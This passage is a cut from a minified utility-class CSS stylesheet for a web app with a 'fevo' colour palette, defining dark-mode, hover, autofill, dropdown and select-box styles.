adding-top:34px;padding-bottom:34px}.\33xl\:pl-\[39px\]{padding-left:39px}.\33xl\:pr-\[59px\]{padding-right:59px}.\33xl\:pt-\[62px\]{padding-top:62px}.\33xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\33xl\:text-\[16px\]{font-size:16px}.\33xl\:text-\[18px\]{font-size:18px}.\33xl\:text-\[20px\]{font-size:20px}.\33xl\:text-\[22px\]{font-size:22px}.\33xl\:text-\[28px\]{font-size:28px}.\33xl\:\!leading-6{line-height:1.5rem!important}.\33xl\:leading-6{line-height:1.5rem}.\33xl\:leading-7{line-height:1.75rem}.\33xl\:leading-8{line-height:2rem}.\33xl\:leading-9{line-height:2.25rem}.\33xl\:leading-\[22px\]{line-height:22px}.\33xl\:leading-\[26px\]{line-height:26px}}.dark\:rounded-\[30px\]:not(.light *){border-radius:30px}.dark\:\!border-0:not(.light *){border-width:0px!important}.dark\:border:not(.light *){border-width:1px}.dark\:border-0:not(.light *){border-width:0px}.dark\:border-b:not(.light *){border-bottom-width:1px}.dark\:\!border-none:not(.light *){border-style:none!important}.dark\:border-none:not(.light *){border-style:none}.dark\:\!border-black:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-330:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(157 157 157 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-450:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(102 102 102 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-500:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.dark\:border-black:not(.light *){--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-200:not(.light *){--tw-border-opacity: 1;border-color:rgb(221 221 221 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-300:not(.light *){--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-330:not(.light *){--tw-border-opacity: 1;border-color:rgb(157 157 157 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-500:not(.light *){--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-500\/30:not(.light *){border-color:rgba(38,38,38,.3)}.dark\:border-fevo-neutral-100:not(.light *){--tw-border-opacity: 1;border-color:rgb(22 22 22 / var(--tw-border-opacity, 1))}.dark\:border-fevo-neutral-20:not(.light *){--tw-border-opacity: 1;border-color:rgb(236 236 236 / var(--tw-border-opacity, 1))}.dark\:border-white:not(.light *){--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dark\:border-x-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-left-color:rgb(85 85 85 / var(--tw-border-opacity, 1));border-right-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-y-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-top-color:rgb(85 85 85 / var(--tw-border-opacity, 1));border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:\!border-b-fevo-gray-400:not(.light *){--tw-border-opacity: 1 !important;border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))!important}.dark\:border-b-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-b-fevo-gray-450:not(.light *){--tw-border-opacity: 1;border-bottom-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.dark\:\!bg-black:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-black-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-error-60:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(205 0 27 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-400:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-450:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-transparent:not(.light *){background-color:transparent!important}.dark\:bg-\[\#000000\]:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:bg-black:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:bg-black\/80:not(.light *){background-color:rgba(0,0,0,.8)}.dark\:bg-fevo-black-500:not(.light *){--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-300:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-400:not(.light *){--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-450:not(.light *){--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-900:not(.light *){--tw-bg-opacity: 1;background-color:rgb(24 24 27 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-neutral-60:not(.light *){--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.dark\:bg-white\/20:not(.light *){background-color:rgba(255,255,255,.2)}.dark\:bg-opacity-80:not(.light *){--tw-bg-opacity: .8}.dark\:bg-\[linear-gradient\(0deg\,_\#000_14\.37\%\,_rgba\(102\,_102\,_102\,_0\.00\)_75\.29\%\)\]:not(.light *){background-image:linear-gradient(0deg,#000 14.37%,rgba(102,102,102,0) 75.29%)}.dark\:\!fill-white:not(.light *){fill:#fff!important}.dark\:fill-fevo-gray-200:not(.light *){fill:#ddd}.dark\:fill-white:not(.light *){fill:#fff}.dark\:\!stroke-fevo-gray-300:not(.light *){stroke:#c9c9c9!important}.dark\:stroke-fevo-gray-330:not(.light *){stroke:#9d9d9d}.dark\:stroke-white:not(.light *){stroke:#fff}.dark\:\!text-\[\#ffffff\]:not(.light *){--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.dark\:\!text-white:not(.light *){--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.dark\:text-\[\#ffffff\]:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dark\:text-black:not(.light *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dark\:text-fevo-gray-300:not(.light *){--tw-text-opacity: 1;color:rgb(201 201 201 / var(--tw-text-opacity, 1))}.dark\:text-fevo-gray-330:not(.light *){--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.dark\:text-fevo-neutral-50:not(.light *){--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.dark\:text-fevo-red-500:not(.light *){--tw-text-opacity: 1;color:rgb(236 33 41 / var(--tw-text-opacity, 1))}.dark\:text-white:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dark\:placeholder-white:not(.light *)::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(255 255 255 / var(--tw-placeholder-opacity, 1))}.dark\:placeholder-white:not(.light *)::placeholder{--tw-placeholder-opacity: 1;color:rgb(255 255 255 / var(--tw-placeholder-opacity, 1))}.dark\:opacity-80:not(.light *){opacity:.8}.dark\:shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.5\)\]:not(.light *){--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.5);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dark\:\!btn-disabled-darkmode:not(.light *){border-color:#555!important;background:#555!important;color:#9d9d9d!important}.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset!important;-webkit-text-fill-color:#fff!important;caret-color:#fff!important}.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset;-webkit-text-fill-color:#ffffff;caret-color:#fff}.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset;-webkit-text-fill-color:#ffffff;caret-color:#fff}.dark\:odd\:\!bg-fevo-gray-450:nth-child(odd):not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))!important}.dark\:even\:\!bg-fevo-gray-400:nth-child(2n):not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:border-white:hover:not(.light *){--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dark\:hover\:\!bg-fevo-gray-400:hover:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:\!bg-fevo-gray-500:hover:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:bg-black:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-black-200:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-black-500:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-300:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-400:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-450:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-500:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-neutral-100:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))}.dark\:hover\:\!text-black:hover:not(.light *){--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.dark\:hover\:text-black:hover:not(.light *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dark\:hover\:text-fevo-gray-200:hover:not(.light *){--tw-text-opacity: 1;color:rgb(221 221 221 / var(--tw-text-opacity, 1))}.dark\:hover\:text-white:hover:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.hover\:dark\:shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.5\)\]:not(.light *):hover{--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.5);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group:hover .dark\:group-hover\:\!bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.group:hover .dark\:group-hover\:bg-fevo-gray-300:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))}@media (min-width: 1024px){.lg\:hover\:dark\:bg-fevo-gray-450:not(.light *):hover{--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}}.\[\&\.active_\.label\]\:font-bold.active .label{font-weight:700}.\[\&\.app-modal-fade-enter\.app-modal-fade-enter-active_\.modal-box\]\:translate-y-0.app-modal-fade-enter.app-modal-fade-enter-active .modal-box{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.app-modal-fade-enter_\.modal-box\]\:translate-y-full.app-modal-fade-enter .modal-box,.\[\&\.app-modal-fade-exit\.app-modal-fade-exit-active_\.modal-box\]\:translate-y-full.app-modal-fade-exit.app-modal-fade-exit-active .modal-box{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.app-modal-fade-exit_\.modal-box\]\:translate-y-0.app-modal-fade-exit .modal-box{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.close-btn\]\:top-\[14px\].close-btn{top:14px}.\[\&\.dropdown-content\]\:w-full.dropdown-content{width:100%}.\[\&\.error\]\:border-\[\#B51A00\].error{--tw-border-opacity: 1;border-color:rgb(181 26 0 / var(--tw-border-opacity, 1))}.\[\&\.lf-invalid\>\.btn-addon\]\:border-l.lf-invalid>.btn-addon{border-left-width:1px}.\[\&\.lf-invalid\>\.btn-addon\]\:\!border-\[red\].lf-invalid>.btn-addon{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\[\&\.lf-invalid\>\.btn-addon\]\:border-l-\[red\].lf-invalid>.btn-addon{--tw-border-opacity: 1;border-left-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}.\[\&\.lf-invalid\]\:border-\[red\].lf-invalid,.\[\&\.lf-invalid\]\:border-fevo-red-450.lf-invalid,.\[\&\.lf-invalid_\.btn-addon\]\:border-fevo-red-450.lf-invalid .btn-addon,.\[\&\.lf-invalid_input\]\:border-\[red\].lf-invalid input{--tw-border-opacity: 1;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}@media (min-width: 640px){.sm\:\[\&\.no-pd-r\]\:pr-0.no-pd-r{padding-right:0}}.\[\&\.select-text\]\:h-\[39px\].select-text{height:39px}.\[\&\.select-text\]\:leading-\[38px\].select-text{line-height:38px}.\[\&\.unauthen-button\]\:mr-4.unauthen-button{margin-right:1rem}.\[\&\.unauthen-button\]\:flex-1.unauthen-button{flex:1 1 0%}.\[\&\:hover\>\.radio-card\]\:bg-fevo-neutral-40:hover>.radio-card{--tw-bg-opacity: 1;background-color:rgb(222 222 222 / var(--tw-bg-opacity, 1))}.\[\&\:hover_\.checkbox\]\:bg-white:hover .checkbox{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.\[\&\:not\(\:last-child\)\]\:mb-2:not(:last-child){margin-bottom:.5rem}@media (min-width: 1024px){.lg\:\[\&\:not\(\:last-child\)\]\:mr-\[5px\]:not(:last-child){margin-right:5px}}.\[\&\:nth-child\(odd\)\]\:bg-neutral-100:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity, 1))}.\[\&\>\*\]\:h-full>*{height:100%}.\[\&\>\*\]\:w-full>*{width:100%}.\[\&\>\*\]\:overflow-hidden>*{overflow:hidden}.\[\&\>\*\]\:rounded-lg>*{border-radius:.5rem}.\[\&\>\*\]\:\!text-\[16px\]>*{font-size:16px!important}.\[\&\>\*\]\:text-\[12px\]>*{font-size:12px}.\[\&\>\*\]\:\!font-semibold>*{font-weight:600!important}.\[\&\>\*\]\:text-black>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:text-fevo-neutral-60>*{--tw-text-opacity: 1;color:rgb(118 118 118 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:dark\:\!text-white:not(.light *)>*{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.btn-addon\]\:w-\[65px\]>.btn-addon{width:65px}.\[\&\>\.btn-addon\]\:bg-transparent>.btn-addon{background-color:transparent}.\[\&\>\.close-btn\]\:right-\[10px\]>.close-btn{right:10px}.\[\&\>\.close-btn\]\:top-\[9px\]>.close-btn{top:9px}.\[\&\>\.dropdown-content\.bottom\]\:top-9>.dropdown-content.bottom{top:2.25rem}.\[\&\>\.dropdown-content\.bottom\]\:top-\[35px\]>.dropdown-content.bottom{top:35px}.\[\&\>\.dropdown-content\.bottom\]\:top-\[37px\]>.dropdown-content.bottom{top:37px}.\[\&\>\.dropdown-content\]\:top-\[35px\]>.dropdown-content{top:35px}.\[\&\>\.dropdown-content\]\:my-\[6px\]>.dropdown-content{margin-top:6px;margin-bottom:6px}.\[\&\>\.dropdown-content\]\:w-\[210px\]>.dropdown-content{width:210px}.\[\&\>\.dropdown-content\]\:w-full>.dropdown-content{width:100%}.\[\&\>\.dropdown\]\:mb-4>.dropdown{margin-bottom:1rem}.\[\&\>\.group-event-card-header\]\:rounded-lg>.group-event-card-header{border-radius:.5rem}@media (min-width: 1024px){.\[\&\>\.group-event-card-header\]\:lg\:rounded-\[11px\]>.group-event-card-header{border-radius:11px}}.\[\&\>\.lf-invalid\>\.control-label\]\:\!text-fevo-red-400>.lf-invalid>.control-label{--tw-text-opacity: 1 !important;color:rgb(233 86 86 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\>\.custom-arrow\]\:\!text-black>.select-text>.custom-arrow{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\>\.custom-arrow\]\:dark\:\!text-white:not(.light *)>.select-text>.custom-arrow{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:h-6>.select-text{height:1.5rem}.\[\&\>\.select-text\]\:h-\[38px\]>.select-text{height:38px}.\[\&\>\.select-text\]\:h-full>.select-text{height:100%}.\[\&\>\.select-text\]\:rounded-none>.select-text{border-radius:0}.\[\&\>\.select-text\]\:\!border-0>.select-text{border-width:0px!important}.\[\&\>\.select-text\]\:border-none>.select-text{border-style:none}.\[\&\>\.select-text\]\:\!border-fevo-red-500>.select-text{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\[\&\>\.select-text\]\:\!bg-transparent>.select-text{background-color:transparent!important}.\[\&\>\.select-text\]\:\!bg-white>.select-text{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.\[\&\>\.select-text\]\:bg-transparent>.select-text{background-color:transparent}.\[\&\>\.select-text\]\:p-0>.select-text{padding:0}.\[\&\>\.select-text\]\:p-1>.select-text{padding:.25rem}.\[\&\>\.select-text\]\:p-\[5px\]>.select-text{padding:5px}.\[\&\>\.select-text\]\:px-0>.select-text{padding-left:0;padding-right:0}.\[\&\>\.select-text\]\:py-1>.select-text{padding-top:.25rem;padding-bottom:.25rem}.\[\&\>\.select-text\]\:py-\[6px\]>.select-text{padding-top:6px;padding-bottom:6px}.\[\&\>\.select-text\]\:\!pl-0>.select-text{padding-left:0!important}.\[\&\>\.select-text\]\:\!text-\[14px\]>.select-text{font-size:14px!important}.\[\&\>\.select-text\]\:leading-6>.select-text{line-height:1.5rem}.\[\&\>\.select-text\]\:leading-9>.select-text{line-height:2.25rem}.\[\&\>\.select-text\]\:leading-\[26px\]>.select-text{line-height:26px}.\[\&\>\.select-text\]\:leading-\[30px\]>.select-text{line-height:30px}.\[\&\>\.select-text\]\:leading-\[38px\]>.select-text{line-height:38px}.\[\&\>\.select-text\]\:\!text-\[\#15171B\]>.select-text{--tw-text-opacity: 1 !important;color:rgb(21 23 27 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:\!text-black>.select-text{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:after\:right-\[6px\]>.select-text:after{content:var(--tw-content);right:6px}.\[\&\>\.select-text\]\:hover\:bg-fevo-gray-200:hover>.select-text{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:active\:bg-fevo-gray-200:active>.select-text{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:dark\:border-fevo-gray-500:not(.light *)>.select-text{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.\[\&\>\.select-text\]\:dark\:\!bg-fevo-gray-500:not(.light *)>.select-text{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&\>\.select-text\]\:dark\:bg-fevo-gray-500:not(.light *)>.select-text{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:dark\:\!text-white:not(.light *)>.select-text{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:dark\:text-white:not(.light *)>.select-text{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&\>\.select-text\]\:dark\:hover\:bg-fevo-neutral-60:hover:not(.light *)>.select-text{--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.\[\&\>\.slimScrollDiv\]\:max-h-\[150px\]>.slimScrollDiv{max-height:150px}.\[\&\>div\.content\]\:\!h-\[calc\(100\%-88px\)\]>div.content{height:calc(100% - 88px)!important}.\[\&\>div\:first-child\]\:flex-wrap>div:first-child{flex-wrap:wrap}.\[\&\>div\:first-child\]\:gap-2>div:first-child{gap:.5rem}.dark\:\[\&\>div\>select\]\:bg-fevo-gray-500>div>select:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&\>div\]\:\!h-full>div{height:100%!important}.\[\&\>div\]\:w-full>div{width:100%}.\[\&\>div\]\:flex-wrap>div{flex-wrap:wrap}.\[\&\>div\]\:justify-between>div{justify-content:space-between}.\[\&\>div\]\:text-center>div{text-align:center}.\[\&\>div\]\:first\:border-t:first-child>div{border-top-width:1px}.\[\&\>div\]\:first\:border-t-\[0\.5px\]:first-child>div{border-top-width:.5px}.\[\&\>div\]\:hover\:border-transparent:hover>div{border-color:transparent}.\[\&\>div\]\:hover\:underline:hover>div{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:\[\&\>div\]\:shadow-none>div:hover{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 768px){.md\:\[\&\>div\]\:text-center>div{text-align:center}}.\[\&\>img\]\:h-\[60px\]>img{height:60px}.\[\&\>img\]\:w-\[60px\]>img{width:60px}.\[\&\>img\]\:overflow-hidden>img{overflow:hidden}.\[\&\>img\]\:rounded-lg>img{border-radius:.5rem}.\[\&\>input\]\:\!border-fevo-red-500>input{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\[\&\>input\]\:px-\[15px\]>input{padding-left:15px;padding-right:15px}.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:hover,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:focus,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:hover,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:focus,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.\[\&\>ol\]\:\!list-inside>ol{list-style-position:inside!important}.\[\&\>ol\]\:\!list-decimal>ol{list-style-type:decimal!important}.\[\&\>span\]\:text-fevo-gray-320>span{--tw-text-opacity: 1;color:rgb(179 179 179 / var(--tw-text-opacity, 1))}.\[\&\>svg\]\:h-4>svg{height:1rem}.\[\&\>svg\]\:h-5>svg{height:1.25rem}.\[\&\>svg\]\:h-6>svg{height:1.5rem}.\[\&\>svg\]\:w-4>svg{width:1rem}.\[\&\>svg\]\:w-5>svg{width:1.25rem}.\[\&\>svg\]\:w-6>svg{width:1.5rem}.\[\&\>ul\]\:\!list-inside>ul{list-style-position:inside!important}.\[\&\>ul\]\:\!list-disc>ul{list-style-type:disc!important}.\[\&\>ul\]\:text-\[\#5f5f5f\]>ul{--tw-text-opacity: 1;color:rgb(95 95 95 / var(--tw-text-opacity, 1))}.\[\&_\*\]\:text-\[14px\] *{font-size:14px}.\[\&_\*\]\:\!text-black *{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.dark\:\[\&_\*\]\:stroke-fevo-gray-330 *:not(.light *){stroke:#9d9d9d}.\[\&_\*\]\:dark\:\!text-white:not(.light *) *{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_\*\]\:dark\:text-white:not(.light *) *{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.body-date-picker\]\:dark\:\!bg-fevo-gray-500:not(.light *) .body-date-picker{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&_\.btn-addon\]\:border-none .btn-addon{border-style:none}.\[\&_\.btn-addon\]\:bg-transparent .btn-addon{background-color:transparent}.\[\&_\.btn-addon\]\:hover\:border-none:hover .btn-addon{border-style:none}.\[\&_\.btn-addon\]\:hover\:bg-transparent:hover .btn-addon{background-color:transparent}.\[\&_\.btn-close\]\:\!top-10 .btn-close{top:2.5rem!important}.\[\&_\.btn-close\]\:\!top-5 .btn-close{top:1.25rem!important}.\[\&_\.btn-close\]\:\!top-6 .btn-close{top:1.5rem!important}.\[\&_\.bulk-actions-select_\.dropdown\]\:whitespace-nowrap .bulk-actions-select .dropdown{white-space:nowrap}.\[\&_\.checkbox-inline\]\:\!bottom-0 .checkbox-inline{bottom:0!important}.\[\&_\.checkbox\.checked\]\:bg-fevo-gray-320 .checkbox.checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_\.checkbox\]\:absolute .checkbox{position:absolute}.\[\&_\.checkbox\]\:left-\[10px\] .checkbox{left:10px}.\[\&_\.checkbox\]\:right-\[16px\] .checkbox{right:16px}.\[\&_\.checkbox\]\:top-3 